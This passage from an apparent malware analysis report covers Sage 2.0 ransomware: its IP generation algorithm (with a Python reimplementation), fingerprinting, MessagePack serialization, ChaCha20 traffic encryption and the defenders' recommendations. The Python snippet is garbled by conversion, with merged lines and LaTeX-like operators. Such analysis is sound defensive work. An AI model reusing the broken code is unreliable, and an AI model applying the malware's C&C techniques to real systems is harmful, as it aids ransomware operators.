The next Python snippet summarizes the algorithm that generates the IP addresses:```
def uint2ip(u):
    els = []for i in range(4):
        els.append(str((u & 0xFF)))
        u \gg= 8return '.'.join(els)
def iga(seed):
    r = seed
    subnets = [0xc58a, 0x3b8b, 0x2d05, 0x72d3]
    for i in range(0x200000):
        r = (1 + ((151093<sup>*</sup>r))) % 262144
        k = ((r \land 0x3F390) \ll 16) | subnets[(r \land 0x3F390) \gg 16]if ( (k & 0xF0000000) != 0xF0000000 ):
            print(uint2ip(k))
```

```
iga(0x3B2A7)
```
The targets are picked pseudo randomly from four class B subnets:

- $= 5.45.0.0/16$
- 138.197.0.0/16
- 139.59.0.0/16
- $= 211.114.0.0/16$

8196 IP addresses are generated, but all addresses ending in .15 or lower are omitted, leaving 7702 IPs that are targeted one after another, with small wait times after ever 20 kB sent. The linear congruential generator used as pseudo random number generator is:

#### $r = (1 + ((151093<sup>*</sup>r)))$  % 2^18

The increment 1 is obviously relatively coprime to the modulus 2^18; and the multiplier minus one (151093-1) is divisible by four. The random number generator is therefore full period, potentially covering all IPs in the four subnets if the number of IPs would be increased to 2^18.

Please note that most of the IPs in the covered subnets are likely benign and simply collateral damage. Blocking any of the targets or even using them in network rules without further information is ill-advised.

While other malware families are using a *Domain Generation Algorithm* (DGA) to determine the current botnet Command&Controller domains (C&C) to which the infected machines (bots) should talk to, Sage 2.0 appears to be one of the very first malware families that uses a similar technique to calculate the botnet's C&Cs **IP addresses** - some sort of **IP Generation Algorithm (IPGA)**.

## **Data Serialization**Sage 2.0 sends fingerprinting information to the targets. The visualization at the end of this post shows an example of the sent data. The information includes operating system information, computer and user name, the processor name and information about network adapters. The fingerprinting also includes the installed input locale. If the language identifier is Kazakh, Russian, Ukrainian, Uzbek or Yakut, then no files are encrypted. Sage 2.0 will only send back the fingerprinting information and then delete itself.

The fingerprinting information is serialized to a binary format with MessagePack (http://msgpack.org/index.html), which provides free implementations for many programming languages. Together with the implementations of the elliptic curve Diffie-Hellmann key derivation, and the implementation of ChaCha20 used for symmetric encryption, MessagePack is one of three major components of Sage 2.0 that are copied from open source projects.

## **Payload Encryption**

he payload of the network traffic and the domain names are encrypted with ChaCha20. The 256bit key is stored in the config at the end of the malware binary. Each payload starts with an 8 byte identifier also taken from the end of the malware binary. Note that, while the targeted files are also encrypted with ChaCha20, the key in those cases are derived on a per file basis using elliptic curve cryptography and can't retrieved from the malware.

The following visualization summarizes how the fingerprinting information is serialized and encrypted:#### Sage 2.0 Traffic - Serializing and Encryption





*Sage 2.0 fingerprinting visualization (click to enlarge)*

### **Recommendations**

To avoid becoming a victim of Ransomware, we have published a set of recommendations for private and corporate users. You can find them on the MELANI website:

## **Verschlüsselungstrojaner (German):**

<https://www.melani.admin.ch/ransomware>

#### **Rançongiciels (French):**

<https://www.melani.admin.ch/rancongiciels>